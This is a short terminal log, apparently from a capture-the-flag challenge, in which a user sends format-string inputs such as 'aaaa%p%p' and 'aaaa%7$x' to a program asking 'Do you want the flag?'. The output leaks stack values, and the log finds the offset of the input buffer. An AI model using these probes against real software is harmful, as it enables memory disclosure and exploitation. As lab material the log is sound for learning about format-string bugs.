 Do you want the flag?
aaaa%p%p%p%p%p%p
Your input isn't right:aaaa0x80487800xf7fb25a00x40x40x70x1af23c
Please Try again!
Do you want the flag?
aaaa%p%p%p%p%p%p%p%p
Your input isn't right:aaaa0x80487800xf7fb25a00x40x40x70x1af23c0x616161610x70257025
Please Try again!
Do you want the flag?
aaaa%6$x
Your input isn't right:aaaa1af23c
Please Try again!
Do you want the flag?
aaaa%6$x
Your input isn't right:aaaa1af23c
Please Try again!
Do you want the flag?
aaaa%7$x
Your input isn't right:aaaa61616161
Please Try again!
Do you want the flag?